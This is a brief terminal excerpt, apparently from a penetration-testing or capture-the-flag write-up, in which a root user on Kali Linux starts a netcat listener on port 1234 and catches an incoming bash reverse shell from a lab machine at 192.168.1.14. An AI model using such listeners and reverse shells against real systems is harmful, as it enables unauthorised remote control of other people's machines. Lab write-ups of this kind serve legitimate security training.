 ┌──(root💀kali)-[~]
└─# nc -lvvp 1234
listening on [any] 1234 ...
192.168.1.14: inverse host lookup failed: Unknown host
connect to [192.168.1.6] from (UNKNOWN) [192.168.1.14] 43552
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell